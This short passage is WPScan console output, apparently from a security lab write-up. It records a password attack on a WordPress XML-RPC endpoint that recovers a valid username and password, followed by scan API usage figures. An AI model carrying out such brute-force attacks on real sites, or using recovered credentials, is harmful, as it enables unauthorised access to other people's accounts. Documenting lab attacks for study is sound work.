 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / cutiepie1 Time: 00:08:56 <
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 17